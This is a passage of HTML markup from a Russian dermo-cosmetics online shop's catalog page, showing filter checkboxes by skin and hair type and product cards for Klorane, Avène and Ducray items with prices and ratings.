            <label class="checkbox__label" for="checkbox-propType-16">Пена</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-17" value="16"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-17">Стик</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-18" value="50"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-18">Крем-гель</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-19" value="25"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-19">Скраб</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Тип кожи</p>

                    <fieldset class="checkbox checkbox--propSkinType

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-1" value="1"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-1">Нормальная</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-2" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-2">Сухая и обезвоженная</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-3" value="6"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-3">Чувствительная</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-4" value="3"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-4">Жирная и комбинированная</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-5" value="5"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-5">Атопичная</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-6" value="24"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-6">Для любого типа кожи</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-7" value="4"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-7">Зрелая</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-8" value="18"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-8">Жирная</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-9" value="23"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-9">Раздраженная</label>
                <input type="checkbox" class="checkbox__input" name="propSkinType[]" id="checkbox-propSkinType-10" value="22"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSkinType-10">Сухая и атопичная</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Тип волос</p>

                    <fieldset class="checkbox checkbox--propHairType

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-1" value="8"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-1">Тонкие и ослабленные</label>
                <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-2" value="6"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-2">Нормальные</label>
                <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-3" value="9"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-3">Сухие и ломкие</label>
                <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-4" value="7"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-4">Жирные</label>
                <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-5" value="4"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-5">Сухие / поврежденные</label>
                <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-6" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-6">Тусклые</label>
                <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-7" value="10"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-7">Окрашенные, блонд и седые</label>
                <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-8" value="13"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-8">Для очень сухих и поврежденных волос</label>
                <input type="checkbox" class="checkbox__input" name="propHairType[]" id="checkbox-propHairType-9" value="15"
            
            
            >
            <label class="checkbox__label" for="checkbox-propHairType-9">Для окрашенных волос</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Проблематика</p>

                    <fieldset class="checkbox checkbox--propIssue

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-1" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-1">Сухость и шелушение</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-2" value="1"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-2">Акне</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-3" value="4"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-3">Обезвоженность</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-4" value="3"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-4">Склонность к атопии</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-5" value="5"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-5">Морщины и упругость</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-6" value="6"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-6">Зуд и раздражение</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-7" value="9"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-7">Поврежденные волосы</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-8" value="14"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-8">Тусклые волосы</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-9" value="8"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-9">Выпадение волос</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-10" value="7"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-10">Покраснения и купероз</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-11" value="10"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-11">Перхоть</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-12" value="16"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-12">Увлажнение и питание</label>
                <input type="checkbox" class="checkbox__input" name="propIssue[]" id="checkbox-propIssue-13" value="15"
            
            
            >
            <label class="checkbox__label" for="checkbox-propIssue-13">Нормальная</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Потребность</p>

                    <fieldset class="checkbox checkbox--propNeed

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-1" value="5"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-1">Увлажнение и питание</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-2" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-2">Восстановление и заживление</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-3" value="22"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-3">Очищение и купание</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-4" value="17"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-4">Питание и увлажнение</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-5" value="10"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-5">Очищение и снятие макияжа</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-6" value="15"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-6">Для лица</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-7" value="8"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-7">Борьба с морщинами</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-8" value="23"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-8">Сухие шампуни</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-9" value="3"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-9">Защита от солнца</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-10" value="28"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-10">Увлажнение</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-11" value="11"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-11">Для мужчин</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-12" value="12"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-12">Для тела</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-13" value="9"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-13">Защита от холода</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-14" value="19"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-14">Частое применение</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-15" value="1"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-15">Очищение</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-16" value="20"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-16">Защита</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-17" value="24"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-17">Блеск и сияние</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-18" value="6"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-18">Для рук</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-19" value="25"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-19">Объем</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-20" value="14"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-20">После солнца</label>
                <input type="checkbox" class="checkbox__input" name="propNeed[]" id="checkbox-propNeed-21" value="4"
            
            
            >
            <label class="checkbox__label" for="checkbox-propNeed-21">Для детей</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Степень защиты</p>

                    <fieldset class="checkbox checkbox--propSunProtectionDegree

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propSunProtectionDegree[]" id="checkbox-propSunProtectionDegree-1" value="4"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSunProtectionDegree-1">Нет</label>
                <input type="checkbox" class="checkbox__input" name="propSunProtectionDegree[]" id="checkbox-propSunProtectionDegree-2" value="3"
            
            
            >
            <label class="checkbox__label" for="checkbox-propSunProtectionDegree-2">SPF 30</label>
    
    
</fieldset>

                </div>
                    
        <input type="hidden" name="SECTION_ID" value="">
    </div>
</div>
            </aside>


            <div class="catalog__main">
                <div class="catalog__top-row">
                    <div class="select select--arrow-blue select--catalog-sort catalog__sort">
                        <label class="select__label" for="select-catalog-sort"></label>
                        <select class="select__input" id="select-catalog-sort" name="sort">
                                                            <option value="new" >Новинки</option>
                                                            <option value="price-asc" >Цена (по возрастанию)</option>
                                                            <option value="price-desc" >Цена (по убыванию)</option>
                                                    </select>
                    </div>

                    <button class="btn btn--blue catalog__btn-filters-mobile" type="button">Фильтры</button>
                </div>

                <div class="products-list catalog__products-list js-catalog-products-list"
                     data-page="1"
                     data-total-count="269"
                     data-per-page="24"
                     data-category-id=""
                >
                    <div
    class="product-card product-card--card-1197 product-card--profile products-list__item catalog__product-card"
    id="card-1197" aria-labelledby="product-card-card-1197-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy_tip-volos_zhirnye/1197/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/0fe/aw0tdyfutlqkv24y8bqsv5t98mvk9ajy/224_224_0/1_PACKSHOT-FRONT_JPG.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/0fe/aw0tdyfutlqkv24y8bqsv5t98mvk9ajy/224_224_0/1_PACKSHOT-FRONT_JPG.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/0fe/aw0tdyfutlqkv24y8bqsv5t98mvk9ajy/224_224_0/1_PACKSHOT-FRONT_JPG.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="1197"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy_tip-volos_zhirnye/1197/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-1197-hl">
                KLORANE</p>
            <p class="product-card__name">КРАПИВА</p>
            <p class="product-card__name-desc">Сухой шампунь с крапивой и витамином Е</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy_tip-volos_zhirnye/1197/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/volosy_tip-volos_zhirnye/1197/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    27&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">150 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;090 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="1197"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7122 product-card--profile products-list__item catalog__product-card"
    id="card-7122" aria-labelledby="product-card-card-7122-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_zhirnaya/7122/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b97/9uemgrrprwcyughto0ht9elo5n3pmmxf/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b97/9uemgrrprwcyughto0ht9elo5n3pmmxf/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b97/9uemgrrprwcyughto0ht9elo5n3pmmxf/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7122"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/litso_tip-kozhi_zhirnaya/7122/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-7122-hl">
                EAU THERMALE AVENE</p>
            <p class="product-card__name">CLEANANCE</p>
            <p class="product-card__name-desc">Интенсивный крем для проблемной кожи, склонной к акне Cleanance Comedomed Peeling</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/litso_tip-kozhi_zhirnaya/7122/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" checked disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/review/7122/?referer=%2Fcatalog%2F"
                    title="Оставить отзыв">
                    Оставить отзыв
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">40 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">3&nbsp;050 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="7122"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-1078 product-card--profile products-list__item catalog__product-card"
    id="card-1078" aria-labelledby="product-card-card-1078-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy/1078/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d97/d90vwkrcjl0yia5nrsvq3hbdipb11lug/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d97/d90vwkrcjl0yia5nrsvq3hbdipb11lug/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d97/d90vwkrcjl0yia5nrsvq3hbdipb11lug/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="1078"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy/1078/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-1078-hl">
                KLORANE</p>
            <p class="product-card__name">ОПУНЦИЯ</p>
            <p class="product-card__name-desc">Увлажняющий шампунь с опунцией</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy/1078/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/volosy/1078/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    12&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">200 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;060 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="1078"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-827 product-card--profile products-list__item catalog__product-card"
    id="card-827" aria-labelledby="product-card-card-827-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/827/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d0a/7a0w7abhp9j73q5327pvb4mx84zis529/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d0a/7a0w7abhp9j73q5327pvb4mx84zis529/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d0a/7a0w7abhp9j73q5327pvb4mx84zis529/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="827"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
        <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/827/" class="product-card__caption" title="Перейти на страницу товара">
            <p class="product-card__name" id="product-card-card-827-hl">
                DUCRAY</p>
            <p class="product-card__name">ANAPHASE</p>
            <p class="product-card__name-desc">Укрепляющий кондиционер для ухода за ослабленными, выпадающими волосами Anaphase</p>
        </a>

        <div class="product-card-rating product-card__rating">
            <div class="product-card-rating__values">
                <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/827/#section-product-page-reviews" class="product-card-rating__rating-link"
                    title="Перейти к отзывам">
                    <form>
                        <fieldset class="rating rating--
rating--static

rating--small">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                    </form>
                </a>
            </div>
                        <div class="product-card-rating__feedbacks">
                <a class="product-card-rating__feedbacks-link" href="/catalog/volosy_tip-volos_tonkie-i-oslablennye/827/#section-product-page-reviews"
                    title="Перейти к отзывам">
                    6&nbsp;отзывов
                </a>
            </div>
            
        </div>

        <p class="product-card__additional">200 мл</p>
                <div class="product-card__price-wrapper">
                        <span class="product-card__price">1&nbsp;200 ₽</span>
        </div>

                <div class="product-card__btn-wrapper">
                        <button class="btn product-card__btn js-product-add-to-cart" data-variant-id="827"
                
                data-msg-in-basket="В&nbsp;корзине"
                title="Добавить в корзину">
                В&nbsp;корзину</button>
                    </div>
            </div>
</div>

    
        <div
    class="product-card product-card--card-7031 product-card--profile products-list__item catalog__product-card"
    id="card-7031" aria-labelledby="product-card-card-7031-hl">

    <div class="product-card__top">
        

        <div class="product-card__nameplates">
                    </div>

                <a href="/catalog/litso_tip-kozhi_zhirnaya/7031/" class="product-card__pic-wrapper"
            title="Перейти на страницу товара">
            
    <picture class="picture picture product-card__pic">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b6e/sale9hybmx96ujtt1ch1qfg3itj16mv9/224_224_0/1.jpg 224w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b6e/sale9hybmx96ujtt1ch1qfg3itj16mv9/224_224_0/1.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b6e/sale9hybmx96ujtt1ch1qfg3itj16mv9/224_224_0/1.jpg 224w">
    </picture>



        </a>
        
        <button data-quick-view-popup="#popup-quick-view" data-variant-id="7031"
                        class="product-card__quick-view" type="button" title="Быстрый просмотр">Быстрый просмотр</button>
    </div>

    <div class="product-card__info">
